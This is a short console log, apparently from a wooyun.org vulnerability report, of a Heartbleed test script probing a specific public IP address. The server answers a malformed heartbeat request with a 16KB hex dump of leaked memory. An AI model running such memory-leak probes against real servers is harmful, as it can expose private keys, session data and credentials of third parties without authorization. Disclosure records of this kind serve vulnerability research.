 ltest>python ssltest.py 58.61.161.75
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 429
 ... received message: type = 22, ver = 0302, length = 203
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 FF FF D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  ......SC[...r...
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  0100: EC 10 32 6B 26 B5 09 09 09 09 09 09 09 09 09 09  ..2k&...........
  0140: 03 03 02 01 02 02 02 03 00 0F 00 01 01 C0 04 C0  ................
  0180: 1D C0 1E C0 1F C0 20 C0 21 C0 22 C0 23 C0 24 C0  ...... .!.".#.$.
  01c0: 3D C0 3E C0 3F C0 40 C0 41 C0 42 C0 43 C0 44 C0  =.>.?.@.A.B.C.D.
  0200: 5D C0 5E C0 5F C0 60 C0 61 C0 62 C0 63 C0 64 C0  ].^._.`.a.b.c.d.
www.wooyun.org